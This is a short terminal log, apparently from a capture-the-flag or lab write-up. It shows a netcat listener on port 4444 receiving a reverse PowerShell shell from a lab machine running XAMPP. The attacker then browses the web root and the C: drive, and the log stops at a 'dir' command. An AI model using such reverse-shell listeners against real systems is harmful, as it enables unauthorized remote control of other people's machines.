 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.17.92] from (UNKNOWN) [10.10.43.69] 50068
PS E:\xampp\htdocs\internal> dir
Directory: E:\xampp\htdocs\internal
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/27/2020   8:38 AM             53 .htaccess
-a----        4/11/2020   9:34 AM            131 index.php
-a----        4/11/2020   9:34 AM            142 name.php
PS E:\xampp\htdocs\internal> cd ..
PS E:\xampp\htdocs> cd C:\
PS C:\> dir